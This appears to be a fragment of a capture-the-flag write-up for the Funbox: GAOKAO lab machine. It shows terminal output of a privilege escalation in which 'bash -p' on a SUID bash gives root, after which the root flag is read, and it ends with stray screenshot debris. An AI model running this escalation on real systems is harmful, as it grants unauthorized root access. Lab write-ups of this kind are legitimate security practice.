 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
bash-4.4$ id
id
uid=1002(sarah) gid=1002(sarah) groups=1002(sarah)
bash-4.4$ bash -p
bash -p
id
uid=1002(sarah) gid=1002(sarah) euid=0(root) egid=0(root) groups=0(root),1002(sarah)
cd /root
ls -la
total 28
drwx------ 4 root root 4096 Jun 6 2021 .
drwxr-xr-x 24 root root 4096 Jun 5 2021 ..
-rw------- 1 root root 0 Jun 6 2021 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 2289 Jun 5 2021 root.flag
drwx------ 2 root root 4096 Jun 5 2021 .ssh
drwxr-xr-x 2 root root 4096 Jun 5 2021 .vim
-rw------- 1 root root 0 Jun 6 2021 .viminfo
cat root.flag
FUNBOX GAOKAO
You did it !
THX for playing Funbox: GAOKAO !
I look forward to see this screenshot on twitter: @0815R2d2
1
2
3
4
5
S 中
↑ 28.1 KB/s
↓ 11.6 KB/s
226 Transfer complete
ftp>